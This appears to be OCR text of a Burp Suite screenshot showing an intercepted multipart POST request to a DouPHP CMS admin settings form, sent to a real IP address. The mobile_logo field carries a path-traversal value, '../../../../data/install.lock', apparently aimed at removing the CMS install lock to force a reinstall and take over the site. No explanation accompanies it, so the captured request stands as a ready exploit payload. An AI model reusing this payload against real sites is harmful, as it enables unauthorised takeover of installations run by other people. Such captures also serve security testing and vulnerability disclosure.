 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http:// cn:80 [59.63.166.70]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (2)
Body Parameters (12)
Request Cookies (1)
Request Headers (11)
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28661312141575
15 Content-Disposition: form-data; name="mobile_name"
16
17 DouPHP
18 -----------------------------28661312141575
19 Content-Disposition: form-data; name="mobile_title"
20
21 DouPHP触屏版
22 -----------------------------28661312141575
23 Content-Disposition: form-data; name="mobile_keywords"
24
25 DouPHP,DouPHP触屏版
26 -----------------------------28661312141575
27 Content-Disposition: form-data; name="mobile_description"
28
29 DouPHP,DouPHP触屏版
30 -----------------------------28661312141575
31 Content-Disposition: form-data; name="mobile_logo"
32 Content-Type: application/octet-stream
33 ../../../../data/install.lock
34
35 -----------------------------28661312141575
36 Content-Disposition: form-data; name="mobile_subdir_binding"
37
38 0
39 -----------------------------28661312141575
40 Content-Disposition: form-data; name="mobile_display[article]"
41
42 10
43 -----------------------------28661312141575
44 Content-Disposition: form-data; name="mobile_display[home_article]"
? Search... 0 matches